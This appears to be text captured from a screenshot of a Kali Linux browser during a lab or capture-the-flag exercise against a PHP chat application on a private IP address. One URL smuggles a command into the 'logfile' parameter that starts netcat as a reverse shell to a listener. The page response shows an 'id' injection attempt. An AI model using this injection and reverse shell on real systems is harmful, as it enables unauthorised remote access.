 Kali Linux
192.168.5.196:8080/ad
Chat
192.168.5.196:8080/chat.t
192.168.5.196:8080/administration.php?logfile=chat.txt;nc 192.168.5.115 4444 -e /bin/bas
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
You are not allowed to view : chat.txt; id
Your activity has been logged
192.168.5.196